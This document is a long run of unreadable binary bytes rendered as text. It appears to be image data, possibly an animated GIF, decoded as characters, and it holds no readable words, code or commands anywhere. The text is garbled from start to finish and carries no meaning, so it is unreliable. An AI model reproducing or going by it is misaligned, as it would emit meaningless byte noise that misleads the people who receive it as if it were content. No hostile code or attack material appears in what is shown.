� ��\C ����P����	��+�Aq�^d�g� �.�4��*�ㅙx1�9�`X@ ��@ � G��	YB�PUʂ�������G,"�P�?^Q1_,D�|w\!G�� M�� e� X�����z�X�	��(1+���h3�����.v�Ul�#�ނ�x0O��`�%{��$ ��Ā� 8@%P�@pK�@��;�Պ��Xಣ����b�6��"&>�Я�����/h@�	X 2�`
�@��� NpB��*N�A�?Z@΃�A �X�*�%_��3�8�i����� ��G�*T�t(b��GNE� 8B���� ��i@(��	�T�e�����X��P_�C��1GT�a�
���V ��!@�: ����0��hDX��� %���%�@,'����E&�`�WLRN�d@�h�`����� $���A���/��iA|;(*�S��(�~Y�1�����(���D
yO�
d�L�
P@� * ACAH����I�� ��A�m�K	_�����@B�*u0ϟq�=�Q�|�9U 0�=t�{�%Na
��� �@�D����[]��n[�
�<��(*A�*_�%�`F_�A��i]�
H�
�W ��������A��1 t�
��&'d4��B �խ@<�|���-(���]�B��X$�p��T=�����)���O����?,;Q� ���
�K�r�c���ѥw0�.y�@س!��b?�@@����Q(�Y�A�8����Ǐ�
�X����	�Dn��zE(��x��0�I�R�&I�,����M@P�
��p���ζ���m������Z Z�# ��nX<B�?t�@�Plw�7a�Rz��pI��� r��=�},[��}�PB�  ���
	C�9gpw�g@C���"sA �@��8�rؙAdQ��â8nG3M���촡�kf3��r�#�1P�6!���v?����E��넬u�K�@c�)�~���)��	KH�[�r��@C�x� `��
# ���a�B$"	+ش��qf��$��cA�01,$�� /b2Q�B�`��H&�< ���?n�@�=XA! �i%������m�	��o�� -A�c?3�UH)b�1�� G�5P�SS���]t%t�~���'oRCH��K"�
� �w6���7��O�3��q^��Qo�a e e�'�`Oe����!�
��
��
��H�@RA̀yqcb�p��odJ`0	�����S<P!�`��`t��j�gQ�8�q4 ��
���(?�Ą�IS#�S�1k>��� �0�E2`�8x�{�W��k��5�'�����*jc�AO�#i�` � A6h3	�6`D�Tx�����FWK�@��Q�`��5�u#<AL�0/���7ƶ!��v:	 �sI@k'�^qa	�wg��xUc��}�@�� ��F�-�+�P/�.�4�3?�PX��'�V@Bp��rX	��	��	�E��0T��a��)b �7(px���>^��+dB�PPX` ��0HPtpj�q�a���Z�	�!7�a[آ0W ��HB��[�E�S�����DI��Q� � �zb�fr&wg�%� t ����7��0`���u@b.��O,d]Ћ
T��0��qp� ������`vj'Yy�� �����g���+;�9/bǦPzs6"���k ��� ��@_�
��u�@
�p	�u���p�`AR:�A#s�7��9�����Tp� 6�tP���q � l��P� �ݖ
��`�_�� �'��}�W.��@(n)iqr�,���`}&�����a^P����m�@
� ��P����P@ 
c P���N�X�&�B��bH��8G�Swp� q�vP� �@��m��1������0������`}|E�1�<sK�9'�y�y[e���@Pj�6S<p�P��pkp�p����zpXJtZ��	Hj�����*%��D ��H�Po>zƃ,1o�@80�3'a��Z�����ؠ� ~��=
���m��	����*�9���z��� 4� 
�� >r퀂��%$4$�
t=P���n�� ������p�F��=zk6Z��� �xu'x0U�B�*��#� ϐ���Q�:(  5���ʱn@�Pڀ� � �`� g�
�pk��ސ9P�T�@\'1�s+FS�Q`�b3P ]# >q����蚧A����r:gr
�0��蚞�Pp94 V ��YĵH�a�p���.��5P�e*#p5xz����Z� �`+�qkI����v�A�T?�A�Ֆ�����Z�1�2�!PB�Y$@�(�pб�*�+� ���ߪ��@
�X����G:�g3��C�2b�T����!ը����`"P7� �� �}�n�����p�`��cP��p�[ˡ~��;@ ME��R��W�c��{&a�<�2� E�p�u��I�����г�+�a�-&��P
����� k
�Gʞ焩�iA��h1A��\%,�5`u �]0@t Cp�@�Ѱ,���5�� ���@��P��P�p�бL  k���	�>š�$��6��70'
D�,aj�E�t̶��0�ٱ�Wƽi�ᠩ��C@���@U��4�1��������F@����@Pn��n ���B,@�yPh\)�@j��hy;���:a��K� �#�3��_���%�q`�A@�2g�k�;�t�]rP֣�?�u�����A6�)������ � }�ul�D"��v�a��E,��P�@�\���Q�����ޛ��a=���<P�<��6�lp�0G��q�����qflƋ �e�	���躶��O%"�C�ċ�} �	��X}���\`k`�7p&�d���v���Łu���,�@��A�w`ӓ�q�Vo��EdB���P�W���������u0��#-� �LC�g �X��%�����`ӹ��6h V@K��K�<°N��r`�{�ςu��� �qP��l���k:v�2vw� ߐ� y�o�i�D�C�]�:	�n�a=Ѳ�
]@�k@�8�pPV�u`aҩ�u��#�E��0ێpA+��p� t@�n��Dm3��TX1��4�y�qA 7�� Pu��k:�k
� ^鷾���@��#�o�љ�A@[A{`q���"i°
s@T�JB�M�PL�۝l�� �u����^������[����)`�ā �	^X�f�Q{ W �P�G �P�zv0�w���@����
c�j�[���հ����C�o� 0�Q�D�_�"��
}�{�K{�G`[ `�t�й� ��뽪��y�	�Z��xI*������h*�<1�ꖻ@�!��
���֠�G���P(��ϻ���� �N����,z`�����'��.�' �L��E�:��`��
��*0�S��^j��]�G6ޚ
��	v���� /n[pR>V�%�@�1�B��б�
q��a�C��>���~�A�0�F��b�� �`{������e�7�g�KW&�w�A BUR!�0��0� � J3�������)���A�g� zaO��{+w`��-��+g��|�r!\'� :� � ���`l��2V �������O��]�����R�����.ٱn��A0\c =��������A����A��`�`�(G�{Q/��(}`-U+�� č�g��,APp� �qz � �/��D�pQ/�����J\:t��� �
v
��������y+�o�a����/��]�q���ZB7�����x������D|����D���j�\��S��6Al��W�|��y;YQ��l)�q�O,r������$�	*hCM����(���?#��l�T�i�J��=�;x�Ȃ^��c'k��tn��7D�?��;�.�8{��˿D���#�ʌyÉ8Ț@v�)��A�����˴������zEZ�-q�ʒ���6�c3b�H��-h7o��-!t�(9��c8h(��g��@�;�#�$P�g*�2�yJ�Z
��Rt�����V��'�!D�@4�@��A���b�&k���*���	�~ة�(���ل3X2CHR���\�"H������ B�AD�� B�H��j��m��Y�Ԁ�F� AD���#��@�)Xtq��3z&!*�����ޓG,��A"%�?FZ�'�\�	t�i*��&
��2�����IZ;~0")U"�)����Yf�d�%U?*蛝��5�!��������'��g
(���~p�h�9$�X�';6L��$�Xd��^a��3���KFyf�qyk�bE櫨�#��D��.nB�F�"������ )���gDj��
�I�>
i�**.h�V`Dh4R?����S%���3]���&�i�m�pg�z.�	 �N�j9$��ްÎ>aֈ�-Fȗr�G��-��<TQU�t���~3�h�!�τjލ�9�旊�ɍFE���)���P��O�r�f��Wb�|�Wnp�Ƥ
WGǷ����oR�7! z@h�4�r� �>��D�OB<̕E*����a�)�7�Q�X�Κ�����MB��Ҷ#� ��[B�|�`!ZB�ࠥFT�����a��N �H�U���$�g�Z8p��j\�f�P�7��@��4� �Ir��m�k	@�g������ޠ%FT�Y�����B����>c��h+����1�l$�$��	 ø���ڸ°z6,��.%����vAkT��0±
Ҋ��C}��Ax7��!U�P:��.��@co��A�'ϛ���%',�?�P��$��hD5*ȍFX�?��Ї�F}������H�4R0� �m��n�!�ÐD�xKB�R��-��؁){�)(�z����>���p�~`:�B*��|F��_0���T/I|ؐ$��4�ul@j0�7���Y�O�T���C ��hV"�p��X�u�#!�p����+�A�ۙ��"1�?Q���,$pDB�1�e��7��\A��ȡ�!%� ���Ԫ���?�`�\N����F���{Y�=�A�kX��D����DK�B�g�j��
��H�5��7۰FJc��"A]�`B|�c0�a�*GR��~.���C�P'pP$��4e�9� ��U�HUFPGf8�'7�� !8@��0ƥE� !� � ,    d d  � �	���ܹ��!�P�8a�x	&�_0��|�[D((,�@��(0���_I#�X�9��
f�ٿs9��c�n���	��Nw��9u�.ḫ	��'��a��+'l��"0l��r �#�n��߂\j*}�K�3��r�����M�>��;׎��L�S�<�P��s��r��u���.��e�@�?_����3�z���E���s>�1�'�R�̎��\�<�/_vG9����ީSw�]<��z���`�v��k������W��W��	]��ϿƷ�3�QG�Ӝ<�p&N8��L0]��Dy%�P�5�
#P HPW]	 �N1�w���Y����q:	3�0�$u#�%�_d)�S˹��M��c9.�W���.F$�(h�^�E0�lV��
��g���/��p;��;T�)U���?�rQ�����?X���N^��SI����}��)�`�䔉�]4��De��m&В\5T/]6�.���?�)������o� �I/�'��	�`���Ws��d��wTNv��<��M�dΒ�%�VNͱ
)�[�a 5� �[�b� 
���*��rF:%��P���Y9D9U�@��S�<�|ww�N��1�c
T�_b��
8 ��������@|���"��o.�
LW�"Xe�0�t?���9DW��@
��I��@����@3�ӄ[-PRmp׫���o/5�<P&��rQ�l�ٜ;)PR	�ڕ��2�T �)�4[\��BK\품9����G/4D6���8P�����/rO;�#��5QE�.��4�B)*P\�}��Ia�k�b� �	�1��澀�qDT�:E�*�Q6�/���j�p`��n�u
�� ��@�PR]�R�o��B�`��'�/��/Z�_@F!9i�w*S���&ě@�@�
  ��?H`2��������&� v��{0�������?��`�OY� ���D=�	�Z�?��Т2�}g�PP� `Xp�86�
:���U~'"��"'�.�B:1֣3_�i�x�E�2��N�h�@�1���h:/z@  �[8��A�C�@���P :h ����?�GN������'��CH�V;rB�"A�z\�HV���>Ԁ(�j*@� KH#S �\�	>���� 
T` 5(�@5��	$f���*2"_�BF�h�����9���@��sx�[����
>��( 6�A>���o ��q�..�};x �������  \B ���g���_�bl�T�*t���PJ|������*�����4@
;��F� 4 8�U
���`�����w�I:` Y�x��XĬ4�O0����O@����H�rk,�*�A���$\«���
P��Z�f�@}���B���-�(@j0�U�,"��Y˙R��,�ɩ�;��	d;PIbfxQ�\�^J����+6 )h�S���B�O��?r����\p��f\0�H���U�B}��(�\�#)���p������!z,Ph�X�>`�	@ v�p@v XJ�`	������(<��?������?� E�/�;ie~���r �h�c����}�[���ȱ����d0�,�����pK�A Kh�8����A �E����n��˛l"��E2��e�8Ð�P�v�ogO!G�tg ", 
�Ap��,t	;����I�B����/!h�"< ��f��[8u�������0�oUh �S8"�@�����@�聝��[�����%�����g8�=I) �H��T:�_��&�A
.��ǚ+�wub���bWP���#��  ��	Y�� щN���x�?��4Lb ^pBB )8��%���}N��	�%�=
���ڞ=mi����A%�@�<����o����� 
���)L�T����7&�q
���)��:�&WF�8�*@!�J�� �(,��Q�B'><X=�kށ�;�Y�"88���%�V�&Ђ(H"=�&R�T@����%����@F   �Vfe24�?^uOTb��ć+�f�\h1�0�!]6�+sؕ20��* ��"���`a=7E'LAwZ\�h�@.1(��
�X��;i� �I�(���c��G��ιa<i
yҞP��/^�9�[�����C� {�̞�9L�s���]����	����c_�c�x��9�h6!�pC�SJ��I� �d ���9P�
��	��o�0	x	��	��>:�#\P ��D%SI00ƱWwm^0m�p��6��#�J�-�14���R�j@ o6{�0Ё��t�0�c `s>�U�]P} � 
 I[� �p��e�	z	��	��'��q��@���!� r���+(�P 
 ( � �Pz�	� h��
h m��o1�;|�e�plІ�$Ur��e��]6��t��ee0y�!��^��`��d �
p<`��4�` 	�	���(Y�wf0?�{xp�] &�&�VU�w���
��/2B��
���9\�;�J1�q@b<I�pzY#2`r`�P!�c�amL J \�vm\��]@ ��(�*I@��"ơ�
�P��&저��jE[&K%��/��2 >���`� hFp<@W&�^ oF�A`P01�V�4�I�a|����
��
��W�AX���3��` >� Q�HP�%3�@ N��t4g�f�wQ�@V�O� ІHY@0��9��
�7g�Z�!C#q��pqHD� �4`T�-����o��	�`
�6VH��:aT����&�P��#@��#��C=�Cr���4}p�Q�ro��<�)�^0�0m�w�)P `�|!7�lO�����pC��Y���M���
�]aiPX u� P7plP+�)�p�m��X��w,rn��%
@*���
]�C2��#@�* KqJ1W�A@� �C P"�D���. =�w>wmy��p�CWqz
pl�  IG]kѳ̰��q��Rv�� ` ���%@q�A E�<�	��	�p	��w_HkNpd�P:�W�h�X� ]��]Qi8D݉B!�%�-t?� �Q`Hu�0 ���6 t�Y�����{����-0A�G`�Q�� p �\uYq�1��Ѫ��C���%�@��З�A`�tk�� y u�P
�&��@
�@� �T���`I`ފ.��Q顡E�x!��!)@2@Z�U-��AT`Qpn� P�B�uP�p� �Pr�t��
�г=��p�:�� ��#� w�lNd �46���C��Gw
G>��-Y��@�` IPH@��wp���Pu�����u��Pm��	W`�F�� e:�2d ` �)��a���>�B���P�?�pNs�  l� ���w tp��p� �Pw���(�����h����p���/� � T(���]�F+��w:7+��'s����K���6P�`� q@� �`WP
�@�P�{�i�����p��� �Y �U \R+ã�# T۝�5̰����s'�u=0&�� �٭�*��k�"�V��X�[��	�P	� ����P�p�pk0�)��"��R�#��K�*�%�-����W زu����t������Ņ �{��P�@
�@
��	zp���K�X

���5 �� V$�&���3���A7�]!x�.�Z 7p����k����ߐ��
�`��<��	��Ӡ��`��zD�� �a����;�� =���`N"%V�5�H� Bp���pj��Ҁ���� �p��`�[�{
���`��ޠ��p�I70�\� ��/�����@��G>Qx� <P\�d��P�����t�j<ޠ����y0��� Q�
�������Po�t0xul�� �:C�0�|�"����@�᠐�
,�*0d�U D ŉ�� �����0Ԭ���l��ހ��-7L�5�yrq|����� ��N��@�\4!<�P�� V ���S�ՠ�0������ɕ�tҀXlԎ��|HЊ[=���x\G��a�@#�@Llp�l��0����0�)\����	����R�׎�I���~P]:��
]K��Ҝ����y6%��(�4P"02�������F}�-� �8� �� 
O�����۰[�5�Kd�	�qu>K����p�-3PV �7@ l ��0ܠ����]�`P	�@
¹�x;���X\ʉ����BP2�}�ò9�`��0�àV�0W�` �#�0�:�~�e���P��������� gPm�)�
�pF=�p����v 2@ ���V�M������9B:ðe�� T�Ckw�"��pr��������F��P���c�	�p�:�P�X������B���w�2�350�8�u9Q4Wq��0�0� �z Ip��zЌ�� ������#(�\��=�o+Pv�" _S��J+E�lR���4:!��
V�q�3�7�; %��n`�]�������b@��Pm*����������+H��v�!:�9��c5�G��$q����z@�$�DPv�n�������>gP	�Iʀ�1�Y��}�w���`t��)]�F�Ýb�!��P1s�F��� �I�t�����נ���P���*\�d�����v`j��� ]��
W��B���bZS7� rP�Vz����w�7�q��p�U������P�P�	��������<��k�S� _)
bSծ�8��8��]�� G� ��p̅Pw��p�^�1��]	1�	��	��:���Pv�I0u� P%!6q��b@��N��up�UL<�?��0� �#m�������B|��)TTf�?b��=S��׿���-��h�#�HXH`Ş~r��5Q�?f��=��l�?`e��o\9Yu�4b�Oȿ`H)�(њ5��Y���㿄�%T��˙�5[��7t��zsd���7H�����͆�(d�Z��Ϟ���iqb���΍#��,9��QZdF <8�J�$)�l�fN��]�0dǤ��,��c�x�����F��*y�Л#�C@ϟ�{������;���Is�?vۃ���J!Ck�!Bc��6��D�=�
�s��-ܘ1��LlF���YŠ�b�8Ёc�#y�,�G��G��z�E�^6���g�ig"a~�e�U�g�i�X�"fX� @@k�ي#��F!��0�/*�I�	Ǵo����ɇ� �x#	!n���B?�E��1��j�e�]b�EYT1��B�HCr��	 ��I�d��4���Ì'� �g*��m��GF��-5����$@i.��c�Uze��|ѥ�Ä�i"^�b�wĉ��b��6���8 �6��|��R����'������%O�P�{��f"i���!�Xhb�1ǜ�C`��&f��^t��F�X�&8� $��G��<�I����(*���TH�d�X��棅aĭ�%��0v+��X�U>����zZ��dvbfօX�)É����;�Ѐ*�@�RH���c���'�Q@�$�Wj�ƛ{RCdJo|s�"bXh��hD���y!�|n��\SO�a�#J����4��΅�����&�l�Yd�vcM6х�zr��o�I�:��7���/��9�x����\�'��&�d	Frȱ���ԑ��5x(��,H��Ù>M�l��ƚ)���&wܱǞ��N-A ��;L��`�������^Y(:�vb���j�N�a���-�#V�#�����'��	7��Fм�`���B������A�4�b7`
	D���� ��%���?�$f��4���?�׳n�"��FEP L@��&��9�[%	 ʱy�c��G9ڄ7��6�!�`�$�|Q����a!���2hf������D�ᑏb�' �i��k�C�6��L�q����^��x��"�@F���0�F7;��2��*��:����(��1#�Fv2�3�x%n�F���a�?M����B�n8N�ڸF6����cs��T�<X��A8�$:�m���"�	T��aKfr	��b!6�H�x����C���>�!i�a������0�ٰFC�Q��X�
\hQ��9\�-X�$����31���A+����P�\,�5�G.1��b��������CӀ�.����"ӆ7�)�l0�*���6�Ѕ.������Bh�� �ܰ�O��@0��t0�L�������b��X��Xq�r�߸�4 1@�A�:ը:.\��F6�a��Ta!O��Bp��� ����̩�@ B*��RX��H��2|�]s3{��	�'M�k`IU��0�5xrq;�����`V�rX�䪀(L8X����0�h�� A�6�I��*D��t:�[�1�ʌq0�1��WЁ� �ӈ�41h B��i,K]EVUz�K���*4!�=�� �\�$WrC QFT��p&��~)	��n�G�Uu{4�7�7i���� �A�oM$\���Ԉ4�	��B��G@��0U67�!���4a�3O�T�x�/��,��x�-��/P��KZD,�ؐ�e#�@�q�PrH�3IѫH�����҃��AD��p5 �w�L#P�����m�����+�{-�N�Dq*q�Ó�8*�hD� G4�Q|xC��t���H�^���@솼��qH��P�> �ܐ!�V��.���u�Ҏ��Zc�h:
���ѐ�qK|b;��N��U��e�9A��-��;��q�J��bt�@1QKt�����15)Gv�!�J$RM��5"�h�z�Pp4|8|7&v�㺦b	Z�����2�W*�J�0��1i�-|!���=�NM�ю�����׺q��\c��F4���r��k���i�nTv�0D��e+/�R�C�
�B�����|�2@��":�K�o��F��P�X��61�j��C��=��$F��V�D���h;��`�H0��>4���hD#��O�'ԙ�.^���l"��hP�k\#?�X�?1}(n�~�)j�`�����5$e�N}"=��{'��;�XJ"�#�p{T�/4s%�ȝ��	U����G�<i��j�p�h����p��C,p�
�k�t�nX����؁P�&��F0�@3L��a�j�n8�$����^��昙��	`���ӄL�>�e����s�7�@�hP�A l���IA�����D�*�5k1�@�G�A�#���p#�WH���a�a�Cf`\���kh�h��ꃆ7�|P�hHl p���h�,��l��q��)(7Fx�D��pǣA��+Ё苾��[x�Hꈎd�٘)��U�|�n`$j �j��C�sD�2�%��%���b���K�Ai���������������a�ř[؎�M�>�.8~��|�_A���!�"�kxDd>,1�#2i��n�t��Ȟ%�G���z14[�D������Fk���pd����y�I�(�a !�	 � ,    d d  � �	H��Aa��%�'L`�q}P�ða��e�'�B��I���\�^��	VΠ˗0c�tIn�8����{Vn׍�2P8tbH	$`xqQ��wͱ�ɬ\��X�jm���?w�r�`��0
)�E�e޹l	l��ax���A�]E�ÅE��bH�P4|���?]���r�Lq�����/�0^9	�h.5�g�&� c�#3�Ry��U}��,�@?��M>Яߗ^�I7G�_���测 đA�"Ř`1�)J�!<�g�	���`�x��ۮ���/��i�5�O3d0
5�OZ�	dAA�%FJug���d��]�-';3�#Xi���@$���GĖn�[�R�AvaV�?(m�p�g�@���u�S�9R29�0朳H)pԠ@2�48���E����K.5�dw�����/�C�r��$?�COA�#�;����_�p��?)��� d��8��E���EP`r��	�?t����	s�����; �#�KϽdί���E�W�2���
����wM1 !{�Q/�84�p�/��(A圃�u.b�,�c�M���b0�(��c3��)0`�Z}$�*p�)P��a��/��)3#&wUX(��1/s���!ib����=��;8�2�k�%PF�������"���Q��8��S9�HWZ09�Ί-�C���<���,!P3�E�@�����h�}���K0� ��J#���?$����ގ��'N�Ug*4` F4@��U ��� �����?	h�@�	�*iݩ���,�j�̚�@��O�����:�{5N*0`5�ר�A�!���9P[�D(�����0�b_�]|R��Uy��O=��s�<�$���ĳ�,��@��@�C!� P@�P�\����xP��I\D�L/����\�&"Ht�8�$�b�h����P�
8��0���@��%�@�	d!�>�̨l�������Bt�H[���
>�b{xà@~�(J;���M�&�`XA@@
p8p ZiA����`	5����  r�+��0b���/	FC|�]�2w[HArҢE�&;�X����t�
H�*��� r:X؜ �� ������@g��~!��$��X��R��l�Q��8b�L��) ����}����\ ��� � 4�$j�c 2;�AV����4�(���t�v�cW��_ry(b���@F�r�
H�Y��?\��d	���H��� l!8�@��>q E�f&��=�?����إ���؃
hP��D����$��R�yc����тO�4�j�
�#�a���p�����b3���(VE+q&�9�4�}B�8(J"ڥ�`	Q�&*1< M؁���3z"���³X��t
F02!�c��*34SE��5�	!N���&
` x ���SxB��I����BZ��/xP`��|0���M?�M,b�*V\|�?P+�\�A ���@�������WpH@�G� y�?<�N$�C�3 �ý���+]�!E�a�x	b��.s����G/��A��B2 A{����K=�HZ#!�I�����@ 	����@�  p�#5��"���#�v���?J!�D��<�cEE�w��<V��Ԉ�-@���8��j��?N�Y8c�)b�C8L�@�q�
iE��
"^V��IFe�>x���H�Wԡ<�`F������:<�.��$�L�N�B�8�?�;C�5d�K� G8B���[��	���ԛد�pI�,�+]��Nu���m��j�3���,T+�+� N�� 	�CF���@��&F&;�^`�����uat�4�=0�2������@0�T#>�'�b�0�Tx� �*��Ux�O���&-�iD�H���pZl�(����@NAe���h������I��^���,���"F`2r�f�ؘ�O�.���&'ԙgA�ч���Y@����C4�2'8�3�a�#7C�K���sA|��tn�2������+�,�m�C�
�Wf'y���t8K. <�C,���p���H�Zm��.��ClB�B�OH-H�@d�����e+(&��գ9��	9�ͩ�	8{fP�9��8�o���3��f@C�0�/H�N���g~y%�Y��l��2��E+D!Ղ��/���IqEf`@���=d�"hBl<%0�i�e�V]�k�r�]�i?rD��X��
�fX���@̰X�$a�\�"W��"�IP	� 3 E�J��,_�cpZ'#'i�\���v�#"�9���Q��
�6Ex3�p~�sx+�\���9��  7� FF<pUp_ap�Er�S^�<�s0DI�4�o��9�J����1�
��� ��_�AX����LD�����9	� P@3pF�%#W	z0i[�r"6W- I�l�q}9�%H�
��'��
h<�~4�'�(~���]p��3v�A,GWENz`	�ec�6�uD���Q�'�����\1���A������c ���q�Y��V�b]W����E�@4c� ���@D�-����e�(�+� ���#D�t@;�k1�j7P�J�54Pk _"g� �SI����`���@41�@P��$:�r�9$!��t H |;���	�`	�u�a= !DQ���l�� .��
�1����]D`�q����a6/�\@C0��>2�a�p	�p�u�1;�����SISu�(����   ���MbE���\" M��9L�tv �@�p��	'�@
�9\�5`�jЍn���B���c �JQD��*r3�C�>�B�9���M�� /�kp�@�@�Pu�� ��pV_pQ�Pt@w@(00D��m74����$��q��A�"PZ� ����lПѠ���pp�P��P���	�p�"����v`�<es!!$�����P��-F�rpQ)Y%0��;)� ��z �0�V�� g��e�q��l��!1vA���Q!����W2�g{�� p���;9߰`@��A'� y��� �0� �w`/�@��4�-�u�1!"���1��)T� ib�VP���t�� ����P�J�*yO$	A�P����)=�
���$l���硅�|��(��� �#���k� �� {zpĀm�`��n�0���qj�:��0�H��yHU�T\C�P���(E�:� h'� !s���G������ �PŐ��g�OT	������p� FЪ�Ɲ��
�bHZB�QV�s��gz�`$�,� �sEP�B{������pX�Ġ�E�
� 
�
�����0�����i c��Ї�z�F��<���*B��*�,`� �@����o��������r 	�@��@�@��	��1����`�ar8eS6��
�'��ıN)��'>��8 �yMz��������z�k�������p�A���X�EJ�7��!
e iA���O��r�(�${ Mh�t�l@��j�0� � �����+�0���I��$i�0�aH���A
~@X ��p~��(��T`<�A0q�������2Y���

��؊��p�D룫��G{���f'1A�'��=$B1[D"��-G4�r9��D�o������:���E
BL��	��Q���� ��p�z�q8���AAX�c��(R倊��@�70�
Pq���I ������J^� gx<��
�,��qz?���@ E�l��Tá��U���{ ?@� /`Az˦l�=����� �0
کA
����������h��?� �!������@19;� O�W qP�8'� Ca�:�����k������ g��g���3Ⱥ�����lG�q��l��q:K���]�A�Y�P=D��� �qp�pj0����ܻ����ƀm����wp�C��I )(���!��2̋�0�${P�G%0� �opo�i+�I=��06^��V��m�AI�n0ٵ ~`:��xbM�M
�#���P�W)�(��np������i��T	�Ec�`�ˠjn��A0�D ��`���@"7�Ҏ����$�U�� s :�<�'��iv��o��G�G���b�	2i���P:�׹Ym@��*�AMy%�{B3������u�k��!`��qp�I`=l���k�iya���,��������G np�A�%����쨑"r����y��0F6���`��Qѹ�ǻ�P�a�H�ɊIp��P6?�F�⊄���C�pDGd�� l�x$ঊ���[�p�}����\	h�r�m���8�}�HЭ���-tS�M���=z�]P���٭r`L�q�ɍ�î}��|~ i:�!��[o@vM�a�� `�q3��ϼH��7!��i��jP�@p 
@=ù�p�P���k{��0��V���πm��q����lI`0� sP��6v�-�2��11�P��4��V`��i@E@P�Pn)� ����Q�Gt�i�PX��������A0o`�C�f�V�vE�'{�6��� ���]�
��m�
=z�2 j� ��A��>��0g�|����Q�з�`���C�׹���T� 
ë�ߒN����e��
�P�ލ%� �`��.��L|��5ZYL�����P�� ��y���b�	��X��6]DKCR��.��pv���2��� 2 � �<�+��� �k��������p6 C� F�*�����`���!���
כ&0�����s<�ߐ�ߐ�B{�^c	� � g��	{�3�@����� T��2��E�� 
��� ���@�̒�EP��b��V-Q&0��(�@|�uc��_���<��G�S%P����蟝�����߆u��8��/Q��1�qؿULc�R�0DF�nȰ�� �d��8Л7�c�]��蟋%�,m���V�w����6���7p
!�oĈ����U�-80�ѣ�5���;r����C�,��OPЁ߼i�V���FT�\�,�0y�3Q�?F��x�Ƌ(�9(Pc�@?��������a��1[*P�������p`8|���wC�pć�޿o��'��J�"y��Az�qG/n��F&7���;���"d��h�C1���g��Y&��D܎!UT� k�`��"��:�f����������x�I��wΉ�k�AG&��@�7�3b�@H���#���N2=^$�Y"矍����:�ᾁ�s�� �&m���j�C �PDw�Y�y�qd�9���jq#� h��N"`�	~�� �ŒQ<a� ftI�.0
F�qĉ��{���@9�,�A��A�,���f/����<R+�E���	A'Ո!7���:��(���2	%(R�1�%�_���t���F��ڦ�{~�A��e�ρ�#�=�(�H�n����s	Id 6~� �H�y�-� ���'��{e��b�I',!��D���l@��{�"����F���F�+��#�9��Z�� $�S@7lB;��;����"Xc�O`���o$<DQ��EX	g?��&
m���o��1��\@k�hB�����[�x�:!WK89䐁��G�.�(|�\�*�o]�1(p�'f�5�h�/B~Zm8ǫ���!R��y���������A�i�#�c��F�"~�c�U�S�Wz!�'FQe�b�X
F���|�G׸4$8h ��P���]m נZ����6,�	M0������AĦ1�����_F���µ��Ȅc���2db%�YP���I҈ 4!��diZ�RV^�U(�@�V�AR���2�a���	���@��vL�.l1b<Ï�#P� 4t�Ѐ��8�i�C�d�7(k�p{D2����5���࠾�ԐIxMaG8�;T ��_�� �!�R�q��x�
�*\8*���{p�иF4$8�A@hyޟ�����eZ��$A��=��苀��#��w��?ި%#0�w�XHv��_�")�aF>g�[DOӜ7��8hD�̄60�up ��6�A'p�	T(cy`D�nq�C���>"��#���XlG�lQ��2��C�T�@���2�I�o��P�`��" �m]�A[��N�mE8DqQҵ�cX)�]#��p!U���+~QO�H�;̨)�q<*�����5���p<o����ldI����Բ'��z�@����%��@؁�q�B����C2�FF�����!�U���hQ�j��fl�F [���LlPp���o �&g�Y@(�AZD*DT���&T�E�C"L�Y�ڀ�8�5���V�f�H�i
����A�5��i`�؀F`��^cp����X�RL�h�&�Q��A
�0C1�R�j���a���Q�Ћ_�;	������w/�/6��5`C����\��j��!"M2���0�LR���A���x�шF������"���U�n ��@6��+P�����`)s��h4��pD�=֠4*�s�
9X�� �=|v KNN�������E�F��9�� I�L��0�����, i��X_��jދx����:�rHD!�|�0btKh��*�����'ޒS�lBy`?�o��z��!�5�o�o�ƪ�C�z�Ѣ�q�	S��Z��ZG,��C`:�G��#?��p�d�5/�?��}hcVV�G��A<���3~�A\�H�X��~� �
��D�ށ�iІ��=�i0�@���P#��-  !� � ,    d d  � �	Hp����	;�P���:�QA`�$��@!È(HȀB�	\���U�0s�Ɣ�o��r�ڕs�.gΞ��#(^У8͕c����q�ȉ���@�1` a�W�'D�q?.�=f��g8	��hϻ�ƕzT�?yGTz�_�����1B��L�K V��%%`XP��9sos�o�0�J���5��0f@�	l'�m�G㩋�O�?نe��"�	6Fhy����0��*�����^u��0������j�?f㘵x{��p��3%G.n�s�~Dǀy�F�@`�@\���?������[����++��[8�c�u�O@	�<��tΉ�(�A�a�bA��%�� ��t(]�#l`�����"�(~���}�1x�c�@�	n�<t�C�s(��BI��F]��Aa� ��3�.J�'��QA��)��C�hX�L����"�q(���hj�Y�)C+���Q�P��zf��.))�@���?����>&`Vب��k�v�3�?���?)��O�i�A	:�Ѓa*���h��K���9P����OD�*[O��S�@����:�S�n�d'=qH'��7ò(��`I��ӄ����$��4)�*���*��v�0�\�_�d9�o	;P���A�t �Pfzz����CN,�e�.���"�.��ݒ���@u;�8y��N�y	$Ζ����0x��?|P
�%��0t�?K8Q�8��`[��F�ы���$/O�`w�'Zx���?�8$9�� �OE)| �Y�Ƞ�+� �?-��I<����>@w+��?��&�0KC�J�0>9A�LSmYP+<@@ �W����.P�9W��0�@�߽@c�>0G�{,��?۲��㩶fh;C�֛p�(T�@t 9�n��VЁ�	K�G�8 � �Y$��M ���(�ա�]g�x�o��;\��� ��!�G ���
@` ����@�Uou �A�&��na@�H�D�MR�� ��8��!�����ӻ���yD%%��ɺ��� 	P�@�8 ���?:���	M �|� L�Rd@ 
 �e�kQ���]���bȫ�Wq�x �
*R  �l4`�+��Dd��{Mx`��	8�� 0�t�MZŶv��XlQ����+0ƿ*�Cj�G<H%�EX��
 4�T�M� y���.�Y������T�� 'T  &A�η
��5���Dы���J��E
���"��Aı��
H��(P�\�t�+�@r ���th�|4H��� 8	�0��B��bD�x`��:=����5�tTuH@P rsh :p�� n��������!�@�*�%�3 ��0��(S;�0���t(��Ы��	İ�paP`�
L x�.Є�..H�v0V,D
^hkR������@0Id��[�D,�4�9����^����
�<ց%wH�2Hd" <�����?p�%Fa��?������@vp��tYq��?��]������@~!2��d/c�9��Ѐ��	�q��uAB��'x�����0��`
���R������Ѕ�b�K�,��_�B ���_E��pi0�C�*8E�
h`9��&��L!H��8QN��Y�G�)g�	�k�."��e�\�@�)�n�E���MDJ�x�0Z��;��HT0�
P 	`@��*��O���<�K������`�JOb���R� !  �� 1;��a��B2iK��a�J���	fW�s����h%@�����'�a���)N�g�"����?Lmio�N�BP #�փ�F0V�WT��@؜�Jl"'��;P�֣&P�20��X��GP�H��ک�$� f��A� P�#����́�ſ��?�>�O�b�6�?�q���/썽��s�����F0�$B �A�C1�`"��@��?�tI{!�)��@h�p!���V��$]��� �'����̋Eű߼�B  ��
